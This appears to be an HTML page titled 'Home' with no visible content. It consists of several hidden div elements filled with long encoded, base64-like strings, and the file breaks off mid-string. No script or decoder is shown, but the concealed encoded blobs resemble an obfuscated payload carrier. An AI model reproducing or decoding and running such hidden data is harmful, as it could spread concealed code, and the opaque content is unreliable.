

<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Home</title>
<style>.NtfEki{display:none}.FeZeLC{outline:0}</style>
</head>
<body>
<div id="zqYCwBIS0" style="display:none">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</div><div id="zqYCwBIS1" style="display:none">haXBmEf52D45KHgjiNpKjamDN6qAodbB5qV/D2+rDOo0xLHYRp3Nu9yZKAL8v9rJOaOH+yCw4/D2cc7fD695bgQAQOzDfGxrWEycZjnu/[base64]/f3tp4CsRBgMizadgvXFgtkpwOfxzYtsdLwJDm8Mcw/r8Oy70qNPS12VY9THpNiJ2CjK++HNi3phvB1dIg8xDaKo+KeAr0kSAIJpm4P+zMuVK9ehqIWJNn24FR1sHmRG//T65Yq9UFEYinedkrDekJFiiKTnx4szdq9QDzETZUC24uGl3vcGSV6XfpnN88edjDif/+Ta0Xo+sAxAMhgiSZG/+LbXoQhfD4pvj4H5zIWLcJ35/ZORMnq6EUBtRHtMoPPnrd+oWlwZhH+dg+OSxNNvnuvky5IwYbIMWjNGfVXpuaXy2q5LFAWRMs+U/9DckCLE7erfw2cz7VkFZQxzFO3w+veW4EkSCIB1gN/tot+TI8nlpduNJXyzHk80E2db6av+vsnlBVwfgGOA3+2i35MjyeWlhooyY6YWRDYfYkDiq6bqxsdAQBCDdJqCvduYmS+f6unJlCc77wtROlA/Quyxo/+Kv00cR9Y1woT1xdjYJ8T74sGXbSHsCUx3TCsFqeHw5N2iRgVGkn6dkfjcy9t6lbLpzY0jdq9URycdaF319rLylf0aFAaYEZzHsIaQgCnA5/HTmjh/sgsOIR15HLa86bzYqEYFQpgR2pXx2pSXMcHg9tiVNmrnEFo7FWVRtvPksNimExIEiXSGzObJg8tniOjmy5w5Z/RCVTkVZlXv+Oexga9EGAWOO8WFsNuFhjrWobSB2T59uxBaPghuD/bw+rjSowUdDoNvzsLg0IzpCs7s/M6LNn64ChQ1EGJa8Oq97562RwEKhnKAj6qYjJ5Ai+XgyZ0scLIVWyVGfVXpuaXy1rhcFA/MIJmX6IWGii7R4b+ezGVjpUJZNg5sXfWruP/auFweUIN0moK925iZL5+4q5jBJXawBD55H2Nd6+Lzu9K+WB0KnCGSmvXQyoUmwPGo34s2Y+cORjYMMF7u4vy23bQFEgSLb5GY5JKShiTR7PeTnjZj50gEJwQwWfrj77bV4FweG98oxIbo1fvNKc3g9dOdPmCtFVUuRmJa9/jmuparRBQT3nqYn/fG3Io+wOT2kpoyfakcRmwbakShp/ingL1JFQ+MdZPMptiJw3uX+f2TmzhhuRxGeg5qUPLk++WC9BEBE955lZX7z4OMP8vtv96YJTvwVEQ2Em5YsqrqsMmpTQNR1GuM1uPHnYouhf/k2tF6Pr8WRjMZeR2g9+exz+BbGBGAIdrOpdqUjnHG5unHi21lvAscelFmQe/07PbGxwYSA4xr1IXmz4qUI8H97ZLIY2OlQlwyFWxc76u568u1ExIEiXSGzObJg8tniOjmy5w5Z/QEPnkPblfv+OexwKBJAwyMdc7DotiJw3rYg6vbnDRntBZaeghiQPf087nUo1xcGIxhkcyhhsWRL8iy48eXIz6qHF0wFH8OrKG45NasWhYCiyHE1qCIw9M63fSPhp8+f7hUVzYOb0/58Ou03L9HBAWBIZif/s2QkWfC++TMkDJ9qVEFb0xvUfy9/r7J5QVcG4R1kZq5iMHGZtPo94DUemO8F1E7UTkdu6C4757kExMEl3+RhKqZgZtq1ubpwZ13ZbwLHHpRaVvp9e2tkvZKHhmBfobb4smVij/Ws/PJi38+8AtVMxV+R7b97/aAvUkVD4x1k8zmyYPLZ4j55MzQbHGyARkkFGpQ9Oayqdq/AFxGlnOVkv/f2J5Ai+/sxJx6e7gYUCwYYkfr/emmgatEFBPeepif98bcij7A5PaSmjJ9qRxGbBtqRKGgvq/D9kUQGYJymtvyx4WXJciztJCJL27XV1I+EG4Z8vLnscC6QRUfjSHBwODQyosvzO7t3MNiJa0BDzUTeVD+46Wt2qlBBBjfbZWEuIXckSvB4PDb0GxxvBpfMA5kQfX1srfIoUlZHYRp3Nu9wISGY4m9tY3VYiP4VRpmTiIP//j7r9esUUsMl3KQzeDEkIAviODxzZQkKb4cWiMZeQ/4/uSwyfdeEBnNNtmX88uUjT6MsufHizN2r0MFJwQrR/T94bubu0kDQ8g2lpnizJSRY9iDq86QO3bwEFc4EitH7fbzqNKpXBlR1yOEjqvAlIotzf2/msEna6BzGjEVZ1G2/O2r2rZOHQ6dIcXN/cGfzj3M7fHAw2du11dSPhBuGfXw5brAq0cfH8honYz1ksDNe5D74MXCMXyzDRkgGWJT8+Wy6Iv9ExUClmuYl+mSl48v3bLkxJAwffAQQDIReA749Oar3r8TFgqVIcyG6JOXjy/dpPLamCcpqgtVJwEBGu30+rbdpE0VEIFyh4b8yYjZI8vl7MacenWxHExsHWdd/P+lts+oRQJRhn6agvXayoQr1bOx2IFscLIVWyVGfVXpuaXy2q5LFAWRMs+Q/8aFzjnM8+CS12AmrxxZbBpkWu+8/7rSqkAFUdMrxM3gyZWHI8vuv5qJLzPlCUxsHmRG//T68smsTBgeliHNz6nYidgoxOruz4s4ZrMdDj8PZ1</div><div id="zqYCwBIS2" style="display:none">Wz5+mtk+AFGR6AMtjDoI3d1nqApauZy35u11dCMg5iUvL07P/Iu08KHIx/gJ6qmcOTMp7h4MGeP2fnSAYnBHY+tffhs97gWwQJnnibmv/ay5Ur16GohZQiZ7gdHWwaZFrvvPu2wagSX1KXfpnN/cmDhCPLpPHHiW0hrQFJXVJtXff0pbfavkAKD4xohJrx0cuFJsDxvsmVPnSzVF0jGWZHofLtsc+oWkoMhGvOx6DYidgoxOruz4s4ZrMdDiEdeRy2vOq4lv8BSgmKaZCT4pLAkzKF+urEkDMzqxhGf1EmVvTj7LrJ5BMTBJd/kYS92pCHI9D6v96YJTvwVEY2GGJB6Lizr9qpTBgFgiHFxuDQ0dJ+1fG+xZgldLQXGTUTf0D0/LLujb1QSg2Jfozb59qQk3DS++TYhF09uxBYMlFjVej5qPHXrEoUB554m5r/2suVK9ehqIWUIme4HR1sGmRa77z7tsGoEl9c3WmRm6vOno0+iP7gwZ4/[base64]/umy7oCgQR9GknKQgviSwZ5Ai+/sxJx6e7wKXHcefkDv/uak2axLGgyXdIGY9JKFkSvL+vXJizJ9qUJXOBBkRqHn6a2T4AUcHpF+kN+ryp6RLsD7v5mJLzOuFlg+GCtC+uOg8pavRwMPgGndzfLHg4cv16T3yZ0+Zq5DAicEMET69ey21aoSRRudO8XG4NDKhSXL/ajbkC1251cDbw5uWaDy/a3IolpLG4pymoL12ozpZMPg6c3UP3KuERQ1CX9A9P+yt9S7TQMQhnSYmeKSh4I4jaSo3JwvZ/RCVjgOb1HpvOuw16JaSx2EadzbvcmSgC/L/azV83l1tBVReh1oQPL+5qzAqUECG4l6jcz2xJSbccLo9ZLIZWOlQlI7GXMZ7OPpr4G6WhAbmBHalOTGiocj1vnpyYBterMVXTkZJlL39PDk2qFBFgXIcoCT/dvLgC/L/eDawjByrUMMJwQwRPr17LbVqhJAWZVj1MSg2InYKMr74c2LemG8HV0iDzFC+uOg8pa/[base64]/[base64]/aCp2r8AXEaNbpHfvJrBxmadrKzV83lxqRcZOxtwRPr17LbVqhJAX5Vj1MSi2InYLMrn8YWKPmm4QwUlGWZJkb/7q9q5WwoPjGiEmvHRy4Q4zO2+z4s+d/ANUToMZ1Xv9KW81KFdHAWWIYaT4M2Ql2LE/PHH1DF6qVVZPhJmVeO5uemOvVBdWoNp3d+rz5CTcNPo94DUenS8CR1sEWpG/Pjm8s+iWEtZ1WuMi5qGgpcr0fLnyZo8dK8WQTkYMUL646Dylr1JHw6JMs+U/9qVhjifuPXQ2SR8sRBQdwpqRrO8pb3Uv0wUGcwglpnizJSRZ9fo4cGMJCmrGEZ/USZG+vXhqsjkEwEKgX+dmPeSwNU63fSPhoojcqlZGjsdaVH36uuw16JaSx2EadzbvcWEly/BoL7Oljln8ApdLRkxGqyp+rrW9k4eBZE2g5P5z5mXcJO5tZOVMmepHEZ6D3tV+PjmuIHjGEQOiCCZl+LPmI1nx+bx3JY6KesJTCp2JUfv8Pz/lbtJHR6AYJKZ/tzckCPf7L+Z12YmrxxZbBpkWu+8/7rSqkAFUdIrxIuahoKXK9Gpq96YO2a4WRokCWlP/f7mq5a+QQsO3zXMxOLNnNgpyuXq2sMhcq9RGXoRfkD+9aHk3aJGBUaSfp2R+NzL1nqVsujJizB6s1RYMhp/Dq/h8KKx41sFCpE72oDxxISGaovo5sucOWemGls7E3kO7fD695bgSRIIgHWA3+2i34UvxP3w2pwkaLkQRycQak2h9vq23/ZPAwKBNoCT/didgj7ApObHlSJ+swoOJRl7UfrloL7OuUdcDYxv2Jv5xpyCMo27sJ6JLz/sH0Z+VTBT+uGyqdq/AFxGgnqE3+2i34Ar1+3+ypg0eLoLWyISbw7t8Pr3luBYEAWAd93N8seDhy/Xs7TYgXdgshVdM1x9Vem5pfLZoloVDpcyz5T/2pWGOIj75MyQImDnD1UlVCYZ6fDsts6+AUobhH+Qn/7Py5Ur16GohYk2d/RCQCUdZUfy5eGw1fdKHhmBfobb88edjDiFp7Sdind2vApRewh5VfXi7rDJoAhfWtBo1JPx25SeQIvq5NqdbXuyD1ElB2lb6fXtrZauRx0ElyGCl+KA3M4rxurgxo1+KK</div><div id="zqYCwBIS3" style="display:none">kLVTkPbVvp/LKryaxGAgeEb5GvuIXDkzKM9I+GmjZhuVRdNBNlT+z47KvT9xxBG50gnJP5z5mXcJG59dDCNXyvHVElUXlV//j9rIH8GAET3nmVlfvPg4w/y+2/wIo7cvUPVSVUJhnz5O32l/gYVEfQK9HavpnDynHG5unHi21lvAscelFqV/j05quS9kwYGJV3lY+qz4OKLp756cmaMj60DVE6DzFX/v/8usn2RRAZgnKa2/[base64]/bcy9F81fH4otcjerAcWD4Sbg6h8+251L9NCgiKdYCT/tzLwWie+erbkCN6shcONh54W/fk/LqAoU0XH98jhI6r3J6TcJP5/ZObOGepFlltSntMoObhu8+lEkMbnSCWl/PDlpEl0Ofhko82YfVUGTUTeVD+46GiseNcGAaAd52Y9YWYly/I8vXHij5ntBZabQ5uWPrl4anesCJfH4x2kZr5xpTOI9Hs6JLDNXa7FkYyB2hb9eXtsc/3ClNQlXSHn+TBno1wxOv2x5UiZ7hCWDIafw62o7yvw/ZcHhvfLYSOq9+Yhz7Ns7SaiS8otRxdMBR/Dqqj+KeAr0cDD4Bp2YTxzJiWOZ+8tY3CNXK+ElMlE35a/6v+vsnlBVwKhniRmOSByoEl3aT2wJgzfKpDBHdMKwS7pfinm7tJA0PINoSX/s2dyjevp/HBlDJ/tBdRehV/Ufax4OvAoEkDDIx1zsawmNHXOt2y48eXIz6uEE4yRjpG/vz11ZW5QRwOiXKak73BhYYnhfn+xZgldLQXDmdHaFv3/vrlzaxaWUbIdoGC9czY2CzK5/GFij5puEMabk55UfbsgvHdokcFDpdglpnizJSRZ9Hm9ZLIJ2v9Cls7FW8U7fD695bgSh4ZgX6G36vFkJEtzOeo3JYnKetJRC9He1X/9eGx3PcaQxudO8TN88edjDif/+Ta0Xo+sAxAMhgiD/3+5quWvkELDt81zMPizZyeQIvv6seNMmHwEFo5GXlP9vDw8sykTAUD3yrFx6LYidgnxPviwZdtI/0YQSMTMET69ey21aoSQUuTeobevYWBgi6MsuHBiid/vAAOMRBuTKD7/azPpE4IRoZ0moL1xoXZOdXo5s3UNXapDlEyEjBS9/Tw8sy/SQFRkmmVhqvPkJNwlLv10IRdPbsWWyMZeRT66uuw16JaSx2EadzbvcWEly/BoPii1zF8sg1RJVxqDvP+/rrJtkseB4ppzoDx2tnOZ8Tq5s2XIzqgc3Q6GW9d+rGgstq1BQYCgW+czKacwZMyjPKPiNl5fbwPGTsVZV/o6uy2yL1EEBLfdZuY9dX7w2qL7+zEnHp7uBhQLBpnUeO87LbJqEsFAop1zpX/xISOJJ794NCNenKxEFM5RmhR9eXtrcbHCFFFg3KYk73Jkpcjyuf20587dqVUUD4Oblfv+Oexga5HHR6IdYn8sIjfgT7L8u/diiN6uwAZNBNlQP7//OXYqEYFDpdm/oualN6QPtzl4Jbzazy1HFUzQgEI+f7spoXHFBkOhH+RhLDLnYI51rSnxpghMeNzFHdAb13tseuz2r5bTEmLeoLb+cafhjiHt4+I2Xcz4RgUPw5uUqaz4KvPvVtLRMprlZj0x4OCJ8rt9oaNOGPyWxQzHX9Vtvbn/9ihSQIY2DmWhPHGlcF0r6mliNl3M+EKQjBcfV3+5sqww/AKQUvVO8bCsJrFwWrD4OnExHV9shdRdVx4QOn+47qG70sEGZd+moLTx52MOIep9tyLOHi4VEM+GH9cprO6/Zu+XAMEjn7ZmvnGlIAr1bSn2pYifblbFCQIeVvw9KWz0qNNGwSMdcnU4seEjS6Ht7nYmCN7/R0JdTE6B7ujxOyb/BwZUok2xdaoiMDTZ5S77YXAOyLwQU51UzUItOL+uIXHCFFLxTvUyuPYkI1qxuXk24pqMb8LVTkYJkf38Pu3mfMHTUSWa5WYrpSCkyvLqebEmCRg4FtWJR1lULb/6bLe7xYDDol+lYX1lN6QOsTnu6LZdzP9RRs2QgEUu7Go486hCBIHhGiHy7LGkJVnyeDrw4p1LddZFHdcKxSn/eHhh6wIGRmAfcnU+NyFkzmfpqrYmDl3sgtVOhNvR7Xl56+U7wgVCpF62ZH/lrmMJ8C1qsnHazyxEApdXCsUu7Go49ekFk0KxXOGk/aV04s+0fn2ktZ4Y7wXUDgOaln09fvxz6JYXknFf5WC8YWWjHT37PXHij5nsgtdMg83G/qvtPDXpBZ7S8U71NawlJ2KdJnopcCLMnXgW1wjCHtHob6nr9qjTB4ZhHabkuOGhYw6iqulzJgjcvAeW2kvblfu4+GrwvEHEFXZNJifrqLRw2qFtardlWkZ/VkUd0BvXe2x67PavltMSYt6gtviwZaLPoe3j4jZdzP9WQg2XGNG/ve1/dO5XAEY3zTbhvHGlYw4xOTqzIp5Z7IJG3Vcb1Xv8KW41O1LHQqWaMnU/smHzinR6KeW83cz/VkUd1wrCOjn7//NpE0GKYpjydSgiMHDeJGpt5zbd3W0FVhqXmVb9fSq/8i5Wh4AgCbWle</div><div id="zqYCwBIS4" style="display:none">Xag4Yk0crqxJYlMf0KQCUTYFG25uG7z6UVU1nLKdbW49yDjCHApOnBlzJwvAkJdQ5kQfX1qv/IuVoeAIA2mJ/+zZuMI8u0p9qWIn25WwprDGpA87Hs4pmAGkBL1C6CwvGa0dFqlam1iMh6If1LfGIdORSpsbj/i+0ZXFnIKYLbpIre3XbV5unRlT59uFlEOBVlQOisquib/BhRWtc7xcOwmcbDe5WrqpbFO3qzHBQvTTYWqqOq/8L8FVNa0DnUjqKV09J4h6n8msR1IP9WCmtTeEL8r4L/m+0IUUvFO7CZ58adjCvBg6WI2Xcz/UUbNkIBFLuxqOOUqUEHVe871Mq/[base64]/wpRJ1419iytp6zLrEZPS5ZvlZT8zd7QZJSpuduJNn39Glg2D3gJueLtr5nz6sZXymiEl/6W0ZY6wejxzZ13IupZWT4SeBT69ufjlL5YEAXbEdTWsIjRw3bNuLuUiidys1lXOx14R6az6bzYqEYFSds/yNnj2JCNdIXb4MScNmC4WQgkDGpau/Lkvsi+FVMIhGmRgrKWE3XHmab22Jg5LeFWXGZCARS7saj/m/FYUQiJeoeFrYqdhivBq7uU1ict11kUd1wrFKf14ambrkQQGJYm1pX4wYGQaJuDpYjZdzP9WRRrD3tV9bHrs9q+W0xJhnOdhrKWzZA8wqnzwZwgUbIBCXVMKwS7o7z/ifkKUQ2Md5jLssaejS+Hqfbcizh4uEQWNAl5Rv7//JzUoUcDScVogIT/w5TOPczt8cDEdSHzTBZ3D39G9Prt8tekRhQIhGvJ1OLHhI0uh6n23Is4eLhUWD4Sbl70+Obimb9HBAWBOcrK4MedmibM5+CIiTh6sw1Hal45BLunqOab/B9RX8UqxtS/ls3MOdPuu4i0Hkf9NV00GWVH/vW08Mi9SR9V7zvU1rCI0cNqmfr1yZd3cLEYRyRBKVfz+Pj9hfFbBwzFbZ2T5+qem3eHuaWY2WUn/UsAdVxtXff9tf3VokYUScVogIT/w5TeaMb899qcOWeeFlg4DikU6OX6sNCoBQYCgW+cy7Ka39Zohfrx2pY8dvAVXTkZaFXrrKqt1LhGFUnFaICE/8OUzibM5+DClj594FtGOAllULmvtK/UoVEdAot+1Ib/wZ+XOZirt5jZYTPkWQVgXD8UqqOq8IXxBwIdgiXUpdjp3NF/k6nzzYs+dbQcUGtTeET6/7bVm+0IUUvFO9TK49iQjWrG5eTbimoxvhFdJ141COjn7//NpE0GKYpjydSgiMHDeJGpt5zbd3W0FVhqXmVb9fSq/8i5Wh4AgCbWleXag4Yk0crqxJYlMf0KQCUTYFG25uG7z6UVU1nLLtbW49yDjCHApOnBlzJwvAkJdQ5kQfX1qv/IuVoeAIA2mJ/+zZuMI8u0p9qWIn25WwprDGRY4v3hsd7tWB4Ci2+Hy7KawcN8hbClmc53J/1IBnVTNQi04v64he1mHkuRfpiT/[base64]/e3y06hJFUnbEdTWsIjRw2qFqaWUnT5l/RpYNg94Cbn34bPe4EESBIs5yvywiNHDaoWppYjZdzPhCkIwXH1d/ubKsMPwCkFL1TvGwrCaxcFqw+DpxMR1fbIXUXVceEDp/uO6hu9LBBmXfpqC08edjDiHqfbcizh4uFRDPhh/XKazuv2bvlwDBI5+2Zr5xpSAK9W0p9qWIn25WxQkCHlb8PSls9KjTRsEjHXJ1OLHhI0uh7e52Jgje/0dCXUxOQW7oL6Jg6waUVnFK9TGsJjc0meUp7KblXok8E1VZVw5FKuxuP+L4BpRW4k2w9ak6cPDeIW5pZjZZzPuWQwhRGoGu6Oo75v9CEFL1DvF2KebndRqkei3iMt3I/1JFGdcORSr/b/yj4waUVnFK9TGsJjR0XuFuLPS23gt4QlbOwVnXfX0qK/UpEYFGNg5x9iin9HVZJy/pZnLdyLvVwRmXDkEtaa7/43jEUdJyiXImvnGlMMylLSnmct1M6RICXVOORqrqar/w/8VU1rXOdSPopXT0niHpruU1iRlukc+d1wrFLuxqP+b7RReD4xtyvywiNHDaoWppYj